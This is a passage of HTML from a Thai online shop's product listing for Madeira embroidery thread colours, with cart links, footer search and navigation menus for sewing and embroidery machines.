	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1935/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1935-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก Madeira 2500m. สี 1935" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1935-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1935-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1935-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1935-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1935-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1935-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1935-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1935-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1935.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1935/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก Madeira 2500m. สี 1935</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>129.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-madeira-2500m-%E0%B8%AA%E0%B8%B5-1762/?add-to-cart=690348" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_690348" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="690348" data-product_sku="AT-MED-PL1935" aria-label="Add to cart: &ldquo;ไหมปัก Madeira 2500m. สี 1935&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก Madeira 2500m. สี 1935&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_690348" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9949 status-publish outofstock product_cat-madeira-polyester-thread product_tag-202 product_tag-587 product_tag-319 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1837/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/PS1837-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก Madeira 2500m. สี 1837" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/PS1837-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/PS1837-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/PS1837-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/PS1837-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/PS1837-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/PS1837-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/PS1837-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/PS1837.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1837/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก Madeira 2500m. สี 1837</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>129.00</bdi></span></span>
<div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1837/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9949" data-quantity="1" class="button product_type_simple" data-product_id="9949" data-product_sku="AT-MED-PL1837" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ไหมปัก Madeira 2500m. สี 1837&rdquo;" rel="nofollow" data-success_message="">อ่านเพิ่ม</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9949" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-690344 status-publish last instock product_cat-madeira-polyester-thread product_tag-202 product_tag-587 product_tag-319 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1901/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1901-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก Madeira 2500m. สี 1901" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1901-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1901-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1901-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1901-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1901-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1901-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1901-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1901-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/05/AT-MED-PL1901.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1901/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก Madeira 2500m. สี 1901</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>129.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-madeira-2500m-%E0%B8%AA%E0%B8%B5-1762/?add-to-cart=690344" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_690344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="690344" data-product_sku="AT-MED-PL1901" aria-label="Add to cart: &ldquo;ไหมปัก Madeira 2500m. สี 1901&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก Madeira 2500m. สี 1901&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_690344" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-761040 status-publish first instock product_cat-madeira-polyester-thread product_tag-202 product_tag-587 product_tag-319 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1565/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก Madeira 2500m. สี 1565" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01-400x400.jpg 400w, https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01-600x600.jpg 600w, https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2024/12/AT-MED-PL1565-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-madeira-2500m-%e0%b8%aa%e0%b8%b5-1565/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก Madeira 2500m. สี 1565</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>129.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-madeira-2500m-%E0%B8%AA%E0%B8%B5-1762/?add-to-cart=761040" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_761040" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="761040" data-product_sku="AT-MED-PL1565" aria-label="Add to cart: &ldquo;ไหมปัก Madeira 2500m. สี 1565&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก Madeira 2500m. สี 1565&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_761040" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="7280" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970280688a18">Search</label><input type="search" name="s" id="6970280688a18" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
